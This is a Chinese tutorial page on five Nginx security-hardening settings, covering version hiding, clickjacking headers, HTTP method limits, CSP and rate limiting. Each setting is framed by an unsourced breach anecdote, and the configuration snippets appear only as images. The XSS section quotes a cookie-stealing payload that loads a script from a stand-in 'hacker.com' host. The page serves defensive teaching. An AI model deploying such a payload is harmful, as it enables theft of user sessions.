服務(wù)器裸奔實(shí)錄:5個(gè)被你經(jīng)常忽略的Nginx后門

當(dāng)前位置:點(diǎn)晴教程→知識(shí)管理交流

→『 技術(shù)文檔交流 』

:服務(wù)器裸奔實(shí)錄:5個(gè)被你經(jīng)常忽略的Nginx后門 :服務(wù)器裸奔實(shí)錄:5個(gè)被你經(jīng)常忽略的Nginx后門 服務(wù)器裸奔實(shí)錄:5個(gè)被你經(jīng)常忽略的Nginx后門

Echo丶2025-07-13 02:50 導(dǎo)讀



?AI導(dǎo)讀帶你速覽精華 "黑客正在下載你的數(shù)據(jù)庫(kù)備份"——Nginx默認(rèn)配置泄露版本號(hào)就像掛著身份證暴露軟肋。從點(diǎn)擊劫持到DDoS攻擊,5個(gè)關(guān)鍵配置漏洞可能讓你損失百萬(wàn),立即執(zhí)行nginx -T檢查,互聯(lián)網(wǎng)黑暗森林里露得越少活得越久。 內(nèi)容由AI智能生成  有用 有用 1. 胸前掛身份證的服務(wù)器:server_tokens off配置"黑客正在下載你的數(shù)據(jù)庫(kù)備份"——當(dāng)這條告警彈出時(shí),老王剛泡好咖啡。導(dǎo)致這場(chǎng)災(zāi)難的不是什么0day漏洞,而是Nginx默認(rèn)配置里明晃晃的版本號(hào)泄露。就像在胸前掛著"我用Nginx 1.18.0"的身份證,把服務(wù)器的軟肋暴露給全世界。 漏洞原理:默認(rèn)配置下,Nginx會(huì)在響應(yīng)頭中泄露精確版本號(hào)(如Server: nginx/1.21.0)。黑客可通過(guò)CVE數(shù)據(jù)庫(kù)快速匹配對(duì)應(yīng)版本漏洞,去年某教育機(jī)構(gòu)因此被拖庫(kù)10萬(wàn)條學(xué)生信息。 修復(fù)代碼:

2. 點(diǎn)擊劫持陷阱:X-Frame-Options防御某電商平臺(tái)曾遭遇詭異攻擊:用戶在正常瀏覽商品時(shí),點(diǎn)擊"加入購(gòu)物車"卻觸發(fā)了轉(zhuǎn)賬操作。罪魁禍?zhǔn)拙褪侨笔У腦-Frame-Options頭——黑客將釣魚頁(yè)面嵌套在透明iframe中覆蓋在正品網(wǎng)站上,實(shí)現(xiàn)"點(diǎn)擊綁架"。 防御配置:



3. 開門揖盜的HTTP方法:請(qǐng)求限制配置2024年某政務(wù)網(wǎng)站被黑事件震驚業(yè)界:黑客通過(guò)PUT方法直接上傳webshell。檢查發(fā)現(xiàn)Nginx竟然允許所有HTTP方法,相當(dāng)于給小偷配了把萬(wàn)能鑰匙。 安全配置:



4. XSS攻擊溫床:Content-Security-Policy某論壇因XSS漏洞導(dǎo)致管理員賬號(hào)被盜,黑客僅用一行代碼<script src=//hacker.com/steal.js>就竊取了所有cookie。CSP頭就像網(wǎng)站的"門衛(wèi)",嚴(yán)格控制資源加載來(lái)源。 基礎(chǔ)防護(hù)配置:



5. DDoS洪水防御:limit_req限流配置"雙11"促銷時(shí),某電商網(wǎng)站因未配置限流,被惡意請(qǐng)求擊垮——每秒2萬(wàn)次請(qǐng)求直接打滿服務(wù)器CPU。合理配置限流就像給服務(wù)器裝了"防洪閘"。 實(shí)戰(zhàn)配置:

安全配置速查表

該文章在 2025/8/20 10:42:03 編輯過(guò) |

關(guān)鍵字查詢

相關(guān)文章

正在查詢... |